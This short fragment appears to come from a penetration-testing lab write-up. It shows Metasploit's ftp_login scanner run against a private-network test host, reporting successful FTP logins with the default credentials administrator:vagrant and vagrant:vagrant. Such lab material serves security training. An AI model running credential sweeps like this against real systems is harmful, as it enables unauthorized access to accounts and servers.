 msf auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.56.3:21       - 192.168.56.3:21 - Starting FTP login sweep
[+] 192.168.56.3:21       - 192.168.56.3:21 - Login Successful: administrator:vagrant
[+] 192.168.56.3:21       - 192.168.56.3:21 - Login Successful: vagrant:vagrant
[*] 192.168.56.3:21       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed